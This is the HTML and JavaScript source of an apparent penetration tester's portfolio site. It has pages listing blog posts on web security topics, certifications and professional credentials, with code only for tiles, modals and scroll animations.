    <h1 class="explore-heading">BLOGS <span class="slash">/</span></h1>

    <a href="index.html#explore" class="dir-back-link">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
      .. (parent directory)
    </a>

    <div class="dir-tiles" id="dirTiles"></div>
  </main>

  <div class="footerbar">
    <div class="hint" id="footerHint">3 items &middot; click to read</div>
  </div>

<script>
/*
  ===========================================================
  EDIT THIS LIST - each post is a real HTML page (living in
  the blogs/ folder)

  To add a new post:
    1. Duplicate blogs/blog_name.html
    2. Edit its title/meta/body
    3. Add a matching entry below pointing at the new file
  ===========================================================
*/
const ITEMS = [
  {
    "name": "Reflected XSS vs. DOM-Based XSS",
    "date": "05-09-2026",
    "type": "Article",
    "size": "8 min read",
    "path": "blogs/Reflected XSS vs. DOM-Based XSS.html"
  },
  {
    "name": "Session Fixation vs. Session Replay",
    "date": "12-09-2026",
    "type": "Article",
    "size": "5 min read",
    "path": "blogs/Session Fixation vs. Session Replay.html"
  },
  {
    "name": "CORS Misconfiguration&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;",
    "date": "19-09-2026",
    "type": "Article",
    "size": "10 min read",
    "path": "blogs/CORS Misconfiguration.html"
  },
  {
    "name": "CSRF vs. SSRF &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;",
    "date": "26-09-2026",
    "type": "Article",
    "size": "8 min read",
    "path": "blogs/CSRF vs. SSRF.html"
  },
  {
    "name": "Web Cache Poisoning &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;",
    "date": "03-10-2026",
    "type": "Article",
    "size": "10 min read",
    "path": "blogs/Web Cache Poisoning.html"
  },
  {
    "name": "APIs Are the New Attack Surface&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;",
    "date": "10-10-2026",
    "type": "Article",
    "size": "Coming Soon",
    "path": "blogs/APIs Are the New Attack Surface.html"
  }
];

const dirTiles = document.getElementById('dirTiles');

ITEMS.forEach((item) => {
  const tile = document.createElement('div');
  tile.className = 'dir-tile';
  tile.setAttribute('role', 'button');
  tile.setAttribute('tabindex', '0');
  tile.innerHTML = `
    <div class="dir-tile-glare"></div>
    <svg class="tile-icon" viewBox="0 0 24 28">
      <path d="M2 1h13l7 7v19H2z"/>
      <path d="M15 1v7h7" fill="none"/>
    </svg>
    <div class="tile-name">${item.name}</div>
    <div class="tile-meta">
      <span>${item.date}</span>
      <span>${item.size}</span>
    </div>
  `;
  tile.addEventListener('click', () => { window.location.href = item.path; });
  tile.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') window.location.href = item.path;
  });

  // subtle 3D tilt following the cursor
  tile.addEventListener('mousemove', (e) => {
    const rect = tile.getBoundingClientRect();
    const x = e.clientX - rect.left;
    const y = e.clientY - rect.top;
    const rotateX = ((y - rect.height / 2) / (rect.height / 2)) * -7;
    const rotateY = ((x - rect.width / 2) / (rect.width / 2)) * 7;
    tile.style.transform = `rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-4px)`;
    tile.style.setProperty('--gx', `${(x / rect.width) * 100}%`);
    tile.style.setProperty('--gy', `${(y / rect.height) * 100}%`);
  });
  tile.addEventListener('mouseleave', () => {
    tile.style.transform = '';
  });

  dirTiles.appendChild(tile);
});

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
</script>

</body>
</html>
</file>

<file: certifications.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Certifications - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/certifications</span></div>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#about">About</a>
      <a href="index.html#explore" class="active">Explore</a>
      <a href="index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <main class="dir-page">
    <h1 class="explore-heading">CERTIFICATIONS <span class="slash">/</span></h1>

    <a href="index.html#explore" class="dir-back-link">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
      .. (parent directory)
    </a>

    <div class="dir-tiles" id="dirTiles"></div>
  </main>

  <div class="footerbar">
    <div class="hint" id="footerHint">3 items &middot; click to open</div>
  </div>

  <div class="cert-modal" id="certModal" role="dialog" aria-modal="true" aria-label="File viewer">
    <div class="cert-modal-box">
      <div class="cert-modal-title">
        <span id="certModalLabel">FILE</span>
        <div style="display:flex; align-items:center; gap:14px;">
          <a id="certModalOpen" href="#" target="_blank" rel="noopener" style="color:var(--grey); text-decoration:none; letter-spacing:1px;">open in new tab &#8599;</a>
          <button type="button" class="cert-modal-close" id="certModalClose" aria-label="Close">&times;</button>
        </div>
      </div>
      <div class="cert-modal-body">
        <img id="certModalImg" alt="" style="display:none;">
        <iframe id="certModalFrame" title="" style="display:none;"></iframe>
        <div class="cert-modal-fallback" id="certModalFallback">
          File not added yet.<br>
          Drop it at <code id="certModalPath"></code> to display it here.
        </div>
      </div>
    </div>
  </div>

<script>
/*
  ===========================================================
  EDIT THIS LIST - these point at the same certs/ files used on the Home page cubes.
  Each entry needs: name, date, type, size, platform, path (where the
  actual PDF will live once you add it).
  ===========================================================
*/
const ITEMS = [
  {
    "name": "CEHv13",
    "date": "11-12-2025",
    "type": "PDF Document",
    "size": "4.44 MB",
    "platform": "EC-Council",
    "path": "certs/cehv13.pdf"
  },
  {
    "name": "CC",
    "date": "01-10-2025",
    "type": "PDF Document",
    "size": "215 KB",
    "platform": "ISC2",
    "path": "certs/cc-isc2.pdf"
  },
  {
    "name": "CPT",
    "date": "10-08-2024",
    "type": "PDF Document",
    "size": "1.26 MB",
    "platform": "RedTeam Academy",
    "path": "certs/cpt.pdf"
  },
  {
    "name": "API Security Fundamentals 2025",
    "date": "05-10-2026",
    "type": "PDF Document",
    "size": "173 KB",
    "platform": "APISEC",
    "path": "certs/API Security Fundamentals 2025.pdf"
  }
];

const dirTiles = document.getElementById('dirTiles');

ITEMS.forEach((item) => {
  const tile = document.createElement('div');
  tile.className = 'dir-tile';
  tile.setAttribute('role', 'button');
  tile.setAttribute('tabindex', '0');
  tile.innerHTML = `
    <div class="dir-tile-glare"></div>
     ${item.platform ? `<div class="tile-platform">${item.platform}</div>` : ''}
    <svg class="tile-icon" viewBox="0 0 24 28">
      <path d="M2 1h13l7 7v19H2z"/>
      <path d="M15 1v7h7" fill="none"/>
    </svg>
    <div class="tile-name">${item.name}</div>
    <div class="tile-meta">
      <span>${item.date}</span>
      <span>${item.size}</span>
    </div>
  `;
  tile.addEventListener('click', () => openFile(item));
  tile.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') openFile(item);
  });

  // subtle 3D tilt following the cursor
  tile.addEventListener('mousemove', (e) => {
    const rect = tile.getBoundingClientRect();
    const x = e.clientX - rect.left;
    const y = e.clientY - rect.top;
    const rotateX = ((y - rect.height / 2) / (rect.height / 2)) * -7;
    const rotateY = ((x - rect.width / 2) / (rect.width / 2)) * 7;
    tile.style.transform = `rotateX(${rotateX}deg) rotateY(${rotateY}deg) translateY(-4px)`;
    tile.style.setProperty('--gx', `${(x / rect.width) * 100}%`);
    tile.style.setProperty('--gy', `${(y / rect.height) * 100}%`);
  });
  tile.addEventListener('mouseleave', () => {
    tile.style.transform = '';
  });

  dirTiles.appendChild(tile);
});

const certModal = document.getElementById('certModal');
const certModalImg = document.getElementById('certModalImg');
const certModalFrame = document.getElementById('certModalFrame');
const certModalFallback = document.getElementById('certModalFallback');
const certModalPath = document.getElementById('certModalPath');
const certModalLabel = document.getElementById('certModalLabel');
const certModalClose = document.getElementById('certModalClose');
const certModalOpen = document.getElementById('certModalOpen');

function openFile(item){
  certModalLabel.textContent = item.name.toUpperCase();
  certModalPath.textContent = item.path;
  if (certModalOpen) certModalOpen.href = item.path;
  certModalImg.style.display = 'none';
  certModalFrame.style.display = 'none';
  certModalFallback.style.display = 'none';

  const isPdf = item.path.toLowerCase().endsWith('.pdf');

  if (isPdf){
    certModalFrame.onload = () => { certModalFrame.style.display = 'block'; };
    certModalFrame.src = item.path;
    certModalFrame.style.display = 'block';
  } else {
    certModalImg.onload = () => { certModalImg.style.display = 'block'; };
    certModalImg.onerror = () => {
      certModalImg.style.display = 'none';
      certModalFallback.style.display = 'block';
    };
    certModalImg.alt = item.name;
    certModalImg.src = item.path;
  }

  certModal.classList.add('open');
  certModalClose.focus();
}

function closeCert(){
  certModal.classList.remove('open');
  certModalImg.src = '';
  certModalFrame.src = '';
}

if (certModalClose) certModalClose.addEventListener('click', closeCert);
if (certModal){
  certModal.addEventListener('click', (e) => {
    if (e.target === certModal) closeCert();
  });
}
document.addEventListener('keydown', (e) => {
  if (e.key === 'Escape' && certModal.classList.contains('open')) closeCert();
});

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
</script>

</body>
</html>
</file>

<file: credentials.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Credentials - Dhanusha K</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Space+Mono:wght@400;700&family=Space+Grotesk:wght@500;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

  <div class="topbar">
    <div class="path">~/dhanusha-k<span>/explore/credentials</span></div>
    <nav>
      <a href="index.html">Home</a>
      <a href="index.html#about">About</a>
      <a href="index.html#explore" class="active">Explore</a>
      <a href="index.html#contact">Contact</a>
    </nav>
  </div>

  <div class="bg-grid"></div>
  <div class="global-scan"></div>

  <a href="index.html#explore" class="dir-back-link" style="position:fixed; top:64px; left:48px; z-index:60;">
    <svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M15 6l-6 6 6 6"/></svg>
    .. (parent directory)
  </a>

  <div class="cred-scene" id="credScene">
    <div class="cred-stage">

      <!-- ===================== SCREEN 1: STATS ===================== -->
      <div class="cred-layer cred-layer-stats" id="credStatsLayer">
        <div class="cred-screen">
          <h1 class="cred-heading">CREDENTIALS <span class="slash">/</span></h1>

          <div class="cred-stats-panel">
            <div class="cred-stats-title">Executive Summary</div>
            <div class="cred-stats-grid" id="credStatsGrid"></div>
          </div>
        </div>

        <div class="scroll-indicator" id="credScrollIndicator" role="button" tabindex="0" aria-label="Scroll for more">
          <div class="scroll-circle">
            <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="#e4202a" stroke-width="2">
              <path d="M12 4v16M6 14l6 6 6-6"/>
            </svg>
          </div>
        </div>
      </div>

      <!-- ===================== SCREEN 2: PROFILE + CERT ===================== -->
      <div class="cred-layer cred-layer-profile" id="credProfileLayer">
        <div class="cred-screen">
          <h1 class="cred-heading">PROFILE <span class="slash">/</span></h1>

          <div class="cred-profile-panel" id="credProfilePanel"></div>
        </div>
      </div>

    </div>
  </div>

  <div class="footerbar">
    <div class="hint" id="credFooterHint">scroll down to continue</div>
  </div>

  <div class="cert-modal" id="certModal" role="dialog" aria-modal="true" aria-label="File viewer">
    <div class="cert-modal-box">
      <div class="cert-modal-title">
        <span id="certModalLabel">FILE</span>
        <div style="display:flex; align-items:center; gap:14px;">
          <a id="certModalOpen" href="#" target="_blank" rel="noopener" style="color:var(--grey); text-decoration:none; letter-spacing:1px;">open in new tab &#8599;</a>
          <button type="button" class="cert-modal-close" id="certModalClose" aria-label="Close">&times;</button>
        </div>
      </div>
      <div class="cert-modal-body">
        <img id="certModalImg" alt="" style="display:none;">
        <iframe id="certModalFrame" title="" style="display:none;"></iframe>
        <div class="cert-modal-fallback" id="certModalFallback">
          File not added yet.<br>
          Drop it at <code id="certModalPath"></code> to display it here.
        </div>
      </div>
    </div>
  </div>

<script>
/*
  ===========================================================
  EDIT YOUR NUMBERS HERE - screen 1 stat counters.
  "suffix" (optional) renders after the number in a lighter
  red, e.g. value 120 + suffix "+" => "120+".
  ===========================================================
*/
const STATS = [
  { value: 35, suffix: "+", label: "Reports Delivered" },
  { value: 18, suffix: "+", label: "Projects Completed" },
  { value: 2, suffix: "+Yrs", label: "Experience in the Field", decimals: 0 }
];

/*
  ===========================================================
  EDIT YOUR PROFILE DETAILS HERE - screen 2 rows.
  Each row needs an icon (kept simple/generic), a title, and
  a description. The "sectors" row uses pills instead of a
  plain description; the "tools" row does too.
  ===========================================================
*/
const DEGREE = {
  name: "BSc-Computer-Science.pdf",
  sub: "BSc Computer Science",
  path: "creds/Degree Certificate.jpg"
};

const SECTOR_PILLS = ["Banking & Finance", "Healthcare", "Govt & Public"];
const TOOL_PILLS = [
  "Burp Suite", "Nmap", "Metasploit", "Nessus", "OWASP ZAP",
  "SQLmap", "Gobuster", "Wireshark", "Manual Testing"
];

const ICON_DEGREE = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M22 10L12 5 2 10l10 5 10-5z"/><path d="M6 12v5c0 1.5 2.5 3 6 3s6-1.5 6-3v-5"/></svg>';
const ICON_SECTOR = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="3" width="18" height="18" rx="2"/><path d="M3 9h18M9 21V9"/></svg>';
const ICON_TOOLS = '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.77-3.77a6 6 0 01-7.94 7.94l-6.91 6.91a2.12 2.12 0 01-3-3l6.91-6.91a6 6 0 017.94-7.94l-3.76 3.77z"/></svg>';

/* ===========================================================
   Rendering - no need to edit below unless restructuring layout
   =========================================================== */
const statsGrid = document.getElementById('credStatsGrid');
STATS.forEach(stat => {
  const el = document.createElement('div');
  el.className = 'cred-stat';
  el.innerHTML = `
    <div class="cred-stat-value"><span class="count" data-target="${stat.value}" data-decimals="${stat.decimals || 0}">0</span><span class="suffix">${stat.suffix || ''}</span></div>
    <div class="cred-stat-label">${stat.label}</div>
  `;
  statsGrid.appendChild(el);
});

const profilePanel = document.getElementById('credProfilePanel');
profilePanel.innerHTML = `
  <div class="cred-row">
    <div class="cred-row-icon">${ICON_DEGREE}</div>
    <div class="cred-row-body">
      <div class="cred-row-title">Education</div>
      <div class="cred-row-desc">${DEGREE.sub}</div>
      <div class="cred-cert-tile" id="degreeTile" role="button" tabindex="0">
        <svg viewBox="0 0 24 28"><path d="M2 1h13l7 7v19H2z"/><path d="M15 1v7h7" fill="none"/></svg>
        <div>
          <div class="cred-cert-name">${DEGREE.name}</div>
          <div class="cred-cert-sub">click to view certificate</div>
        </div>
      </div>
    </div>
  </div>
  <div class="cred-row">
    <div class="cred-row-icon">${ICON_SECTOR}</div>
    <div class="cred-row-body">
      <div class="cred-row-title">Sector Experience</div>
      <div class="cred-row-desc">Engagements spanning multiple industries, including:</div>
      <div class="cred-pills">${SECTOR_PILLS.map(p => `<span class="cred-pill">${p}</span>`).join('')}</div>
    </div>
  </div>
  <div class="cred-row">
    <div class="cred-row-icon">${ICON_TOOLS}</div>
    <div class="cred-row-body">
      <div class="cred-row-title">Tooling &amp; Technique</div>
      <div class="cred-row-desc">Hands-on with both automated scanners and manual testing methodology:</div>
      <div class="cred-pills">${TOOL_PILLS.map(p => `<span class="cred-pill">${p}</span>`).join('')}</div>
    </div>
  </div>
`;

document.getElementById('degreeTile').addEventListener('click', () => openFile(DEGREE));
document.getElementById('degreeTile').addEventListener('keydown', (e) => {
  if (e.key === 'Enter' || e.key === ' ') openFile(DEGREE);
});

/* ---------- count-up animation, runs once when screen 1 is reached ---------- */
let countStarted = false;
function animateCounts(){
  if (countStarted) return;
  countStarted = true;
  document.querySelectorAll('.count').forEach(el => {
    const target = parseFloat(el.dataset.target);
    const decimals = parseInt(el.dataset.decimals, 10) || 0;
    const duration = 1400;
    const start = performance.now();
    function tick(now){
      const progress = Math.min((now - start) / duration, 1);
      const eased = 1 - Math.pow(1 - progress, 3);
      el.textContent = (target * eased).toFixed(decimals);
      if (progress < 1) requestAnimationFrame(tick);
      else el.textContent = target.toFixed(decimals);
    }
    requestAnimationFrame(tick);
  });
}

/* ---------- scroll-linked handoff between the two screens ---------- */
const scene = document.getElementById('credScene');
const statsLayer = document.getElementById('credStatsLayer');
const profileLayer = document.getElementById('credProfileLayer');
const footerHint = document.getElementById('credFooterHint');
const scrollIndicator = document.getElementById('credScrollIndicator');

const REDUCE_MOTION = window.matchMedia('(prefers-reduced-motion: reduce)').matches;
function easeOutCubic(t){ return 1 - Math.pow(1 - t, 3); }
function clamp(v, min, max){ return Math.max(min, Math.min(max, v)); }

let ticking = false;
function update(){
  ticking = false;
  const rect = scene.getBoundingClientRect();
  const total = scene.offsetHeight - window.innerHeight;
  const raw = total > 0 ? clamp(-rect.top / total, 0, 1) : 0;
  const reveal = easeOutCubic(clamp(raw / 0.6, 0, 1));

  if (REDUCE_MOTION){
    statsLayer.style.opacity = 1 - reveal;
    profileLayer.style.opacity = reveal;
    statsLayer.style.transform = 'none';
    profileLayer.style.transform = 'none';
  } else {
    statsLayer.style.transform = `translateY(${reveal * -14}%)`;
    statsLayer.style.opacity = String(1 - reveal * 1.2);
    profileLayer.style.transform = `translateY(${(1 - reveal) * 100}%)`;
    profileLayer.style.opacity = String(Math.min(1, reveal * 1.4));
  }

  const profileActive = reveal > 0.5;
  statsLayer.style.pointerEvents = profileActive ? 'none' : 'auto';
  profileLayer.style.pointerEvents = profileActive ? 'auto' : 'none';
  if (footerHint) footerHint.style.visibility = profileActive ? 'hidden' : 'visible';

  if (raw > 0.05) animateCounts();
}

function onScroll(){
  if (!ticking){ ticking = true; requestAnimationFrame(update); }
}
window.addEventListener('scroll', onScroll, { passive: true });
update();

// if the whole page already fits in view (tall screen / few stats),
// make sure the counters still play instead of staying at zero
setTimeout(animateCounts, 600);

if (scrollIndicator){
  function scrollToProfile(){
    const total = scene.offsetHeight - window.innerHeight;
    window.scrollTo({ top: scene.offsetTop + total, behavior: 'smooth' });
  }
  scrollIndicator.addEventListener('click', scrollToProfile);
  scrollIndicator.addEventListener('keydown', (e) => {
    if (e.key === 'Enter' || e.key === ' ') scrollToProfile();
  });
}

/* ---------- certificate modal (same mechanism as the other listing pages) ---------- */
const certModal = document.getElementById('certModal');
const certModalImg = document.getElementById('certModalImg');
const certModalFrame = document.getElementById('certModalFrame');
const certModalFallback = document.getElementById('certModalFallback');
const certModalPath = document.getElementById('certModalPath');
const certModalLabel = document.getElementById('certModalLabel');
const certModalClose = document.getElementById('certModalClose');
const certModalOpen = document.getElementById('certModalOpen');

function openFile(item){
  certModalLabel.textContent = item.name.toUpperCase();
  certModalPath.textContent = item.path;
  if (certModalOpen) certModalOpen.href = item.path;
  certModalImg.style.display = 'none';
  certModalFrame.style.display = 'none';
  certModalFallback.style.display = 'none';

  const isPdf = item.path.toLowerCase().endsWith('.pdf');

  if (isPdf){
    certModalFrame.onload = () => { certModalFrame.style.display = 'block'; };
    certModalFrame.src = item.path;
    certModalFrame.style.display = 'block';
  } else {
    certModalImg.onload = () => { certModalImg.style.display = 'block'; };
    certModalImg.onerror = () => {
      certModalImg.style.display = 'none';
      certModalFallback.style.display = 'block';
    };
    certModalImg.alt = item.name;
    certModalImg.src = item.path;
  }

  certModal.classList.add('open');
  certModalClose.focus();
}

function closeCert(){
  certModal.classList.remove('open');
  certModalImg.src = '';
  certModalFrame.src = '';
}

if (certModalClose) certModalClose.addEventListener('click', closeCert);
if (certModal){
  certModal.addEventListener('click', (e) => {
    if (e.target === certModal) closeCert();
  });
}
document.addEventListener('keydown', (e) => {
  if (e.key === 'Escape' && certModal.classList.contains('open')) closeCert();
});

document.querySelectorAll('.topbar nav a[href="#"]').forEach(a => {
  a.addEventListener('click', (e) => e.preventDefault());
});
</script>

</body>
</html>
</file>
